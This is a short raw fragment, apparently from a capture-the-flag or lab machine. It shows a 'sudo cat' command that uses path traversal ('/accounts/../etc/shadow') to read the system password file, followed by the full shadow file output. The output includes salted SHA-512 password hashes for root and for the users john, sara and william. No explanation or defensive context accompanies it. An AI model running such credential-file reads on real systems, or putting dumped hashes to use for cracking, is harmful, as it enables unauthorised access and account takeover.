 sudo cat /accounts/../etc/shadow
root:$6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6mkAVpEN2BuG3wvS2l/:16241:0:99999:7:::
daemon:*:16241:0:99999:7:::
bin:*:16241:0:99999:7:::
sys:*:16241:0:99999:7:::
sync:*:16241:0:99999:7:::
games:*:16241:0:99999:7:::
man:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
proxy:*:16241:0:99999:7:::
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0/:16198:0:99999:7:::
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999:7:::
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit3GU1:16241:0:99999:7:::